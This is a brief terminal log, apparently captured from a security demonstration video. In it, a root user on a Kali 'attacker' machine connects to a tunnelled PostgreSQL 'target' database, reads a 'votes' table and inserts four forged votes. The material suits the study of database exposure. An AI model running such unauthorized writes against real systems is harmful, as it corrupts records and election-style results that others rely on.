 root@kali:~# psql -h 127.0.0.1 -p 8999 -U postgres
psql (10.4 (Debian 10.4-2), server 9.4.18)
Type "help" for help.
postgres=# \dt
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | votes | table | postgres
(1 row)
postgres=# select * from votes;
id | vote
------------------+------
f37909dd07c285b7 | a
(1 row)
postgres=# INSERT INTO votes (id, vote) VALUES (1,'b'), (2,'b'),(3,'b'), (4,'b')
;
INSERT 0 4
postgres=# \q
root@kali:~#
[0] 0:attacker- 1:target 2:bash* "kali" 12:23 07-Jul-18